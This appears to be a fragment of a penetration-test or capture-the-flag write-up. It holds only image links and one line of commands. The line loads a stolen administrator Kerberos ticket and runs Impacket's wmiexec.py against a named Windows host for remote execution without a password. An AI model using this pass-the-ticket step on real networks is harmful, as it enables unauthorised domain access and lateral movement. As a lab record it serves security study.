 export KRB5CCNAME=administrator.ccachepython3 wmiexec.py WEB.haishi.com -no-pass -k -dc-ip 10.150.127.166